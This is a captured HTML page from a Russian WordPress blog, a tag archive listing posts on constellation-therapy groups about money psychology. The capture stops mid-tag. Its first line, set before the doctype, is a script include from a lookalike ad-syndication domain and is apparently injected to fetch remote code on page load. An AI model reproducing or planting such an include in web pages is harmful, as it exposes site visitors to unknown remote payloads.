

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://by-myself.pro/tag/%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5-%D0%B8%D0%B3%D1%80%D1%8B/
body_size: 47872
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>трансформационные игры &#8212; by-myself.pro</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="by-myself.pro &raquo; Лента" href="http://by-myself.pro/feed/" />
<link rel="alternate" type="application/rss+xml" title="by-myself.pro &raquo; Лента комментариев" href="http://by-myself.pro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="by-myself.pro &raquo; Лента метки трансформационные игры" href="http://by-myself.pro/tag/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/by-myself.pro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://by-myself.pro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://by-myself.pro/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://by-myself.pro/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://by-myself.pro/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='http://by-myself.pro/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='http://by-myself.pro/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='http://by-myself.pro/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src="http://by-myself.pro/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="http://by-myself.pro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://by-myself.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
</script>
<script src="http://by-myself.pro/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://by-myself.pro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://by-myself.pro/wp-json/wp/v2/tags/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://by-myself.pro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive tag tag-36 wp-embed-responsive wp-theme-twentysixteen group-blog hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Перейти к содержимому		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="http://by-myself.pro/" rel="home" >by-myself.pro</a></p>
												<p class="site-description">Just another WordPress site</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Метка: <span>трансформационные игры</span></h1>			</header><!-- .page-header -->

			
<article id="post-1230" class="post-1230 post type-post status-publish format-standard hentry category-3 category-6 category-8 category-13 category-15 category-events category-22 tag-24 tag-32 tag-36 tag-37">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://by-myself.pro/2023/09/14/mymoney-mylife/" rel="bookmark">Двухдневная трансформационная группа по расстановкам и полевой терапии «Мои деньги, моя жизнь». Елена Башарина</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p><strong>14-15 октября 2023. Очно, Москва. Двухдневная трансформационная группа по расстановкам и полевой терапии «Мои деньги, моя жизнь». Елена Башарина</strong></p>



<p><strong>Приглашаются: </strong>все, у кого есть внутренний отклик на тему группы, как специалисты, так и те, кто мало знаком с расстановками, но серьезно настроен на изменения в своей жизни. Количество мест ограничено. До 10 человек. Запросы принимаются строго по теме группы.</p>



<p>Цифры &#8212; хороший способ соотнестись с реальностью. Простой вопрос: «Сколько мне лет по паспорту?», &#8212; помогает увидеть, что я уже взрослый/взрослая. И начать отходить от своих детских стратегий.</p>



<p>«Сколько лет обычно живут люди? А сколько планируешь ты?» &#8212; и становится понятно, что жизнь конечна. И если я продолжаю жить как живу сейчас, то какие-то свои мечты и планы мне придется реализовать, видимо, уже в следующей жизни.</p>



<p>Цифры вносят ясность. Деньги тоже.</p>



<figure class="wp-block-image size-medium is-style-default"><img decoding="async" src="http://by-myself.pro/wp-content/uploads/2023/09/%D0%B4%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80-%D0%9C-300x200.jpg" alt="" class="wp-image-1231"/></figure>



 <a href="http://by-myself.pro/2023/09/14/mymoney-mylife/#more-1230" class="more-link">Читать далее<span class="screen-reader-text"> «Двухдневная трансформационная группа по расстановкам и полевой терапии «Мои деньги, моя жизнь». Елена Башарина»</span></a>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/f2b88ce89aeeb049c6923d0084c5155f14418060782de8911a33c1644f380fd0?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f2b88ce89aeeb049c6923d0084c5155f14418060782de8911a33c1644f380fd0?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Автор </span><span class="author vcard"><a class="url fn n" href="http://by-myself.pro/author/wpadm/">wpadm</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="http://by-myself.pro/2023/09/14/mymoney-mylife/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-14T15:29:25+03:00">14.09.2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="http://by-myself.pro/category/%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/" rel="category tag">Деньги</a>, <a href="http://by-myself.pro/category/%d0%b4%d0%be%d0%bc-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/" rel="category tag">Дом, квартира, недвижимость</a>, <a href="http://by-myself.pro/category/%d0%bb%d0%b8%d1%87%d0%bd%d0%b0%d1%8f-%d1%8d%d1%84%d1%84%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d1%81%d1%82%d1%8c/" rel="category tag">Личная эффективность</a>, <a href="http://by-myself.pro/category/%d0%bf%d0%be%d0%bb%d0%b5%d0%b2%d0%b0%d1%8f-%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f/" rel="category tag">Полевая терапия</a>, <a href="http://by-myself.pro/category/%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8/" rel="category tag">Психология жизни</a>, <a href="http://by-myself.pro/category/events/" rel="category tag">События</a>, <a href="http://by-myself.pro/category/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b/" rel="category tag">Трансформационные игры</a></span><span class="tags-links"><span class="screen-reader-text">Метки </span><a href="http://by-myself.pro/tag/%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/" rel="tag">деньги</a>, <a href="http://by-myself.pro/tag/%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f-%d0%b4%d0%b5%d0%bd%d0%b5%d0%b3/" rel="tag">психология денег</a>, <a href="http://by-myself.pro/tag/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b/" rel="tag">трансформационные игры</a>, <a href="http://by-myself.pro/tag/%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b8%d0%b5%d0%b9/" rel="tag">управление энергией</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1230 -->

<article id="post-1173" class="post-1173 post type-post status-publish format-standard hentry category-uncategorized category-3 category-6 category-7 category-8 category-13 category-15 category-16 category-22 tag-24 tag-32 tag-36">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://by-myself.pro/2023/09/07/unreal-money/" rel="bookmark">(Не)реальные  деньги</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p>К ближайшим группам по расстановкам и игре в «Монополию».</p>



<p><em>Какой смысл играть в денежные игры и зарабатывать деньги в игре, это же просто развлечение, а не реальность?</em></p>



<p>На самом деле нашей психике все равно, был ли опыт в реальности или мы просто играли. Или даже просто видели что-то.</p>



<figure class="wp-block-image size-medium is-style-default"><img decoding="async" src="http://by-myself.pro/wp-content/uploads/2023/09/%D0%BD%D0%B5-%D0%B4%D0%B5%D0%BD%D0%B5%D0%B3-1-300x200.jpg" alt="деньги" class="wp-image-1174"/></figure>



 <a href="http://by-myself.pro/2023/09/07/unreal-money/#more-1173" class="more-link">Читать далее<span class="screen-reader-text"> «(Не)реальные  деньги»</span></a>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/f2b88ce89aeeb049c6923d0084c5155f14418060782de8911a33c1644f380fd0?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f2b88ce89aeeb049c6923d0084c5155f14418060782de8911a33c1644f380fd0?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Автор </span><span class="author vcard"><a class="url fn n" href="http://by-myself.pro/author/wpadm/">wpadm</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="http://by-myself.pro/2023/09/07/unreal-money/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-07T20:40:36+03:00">07.09.2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="http://by-myself.pro/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="http://by-myself.pro/category/%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/" rel="category tag">Деньги</a>, <a href="http://by-myself.pro/category/%d0%b4%d0%be%d0%bc-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/" rel="category tag">Дом, квартира, недвижимость</a>, <a href="http://by-myself.pro/category/%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%b8%d1%8f/" rel="category tag">Желания</a>, <a href="http://by-myself.pro/category/%d0%bb%d0%b8%d1%87%d0%bd%d0%b0%d1%8f-%d1%8d%d1%84%d1%84%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d1%81%d1%82%d1%8c/" rel="category tag">Личная эффективность</a>, <a href="http://by-myself.pro/category/%d0%bf%d0%be%d0%bb%d0%b5%d0%b2%d0%b0%d1%8f-%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f/" rel="category tag">Полевая терапия</a>, <a href="http://by-myself.pro/category/%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8/" rel="category tag">Психология жизни</a>, <a href="http://by-myself.pro/category/%d1%80%d0%b0%d1%81%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%ba%d0%b8/" rel="category tag">Расстановки по Хеллингеру - статьи</a>, <a 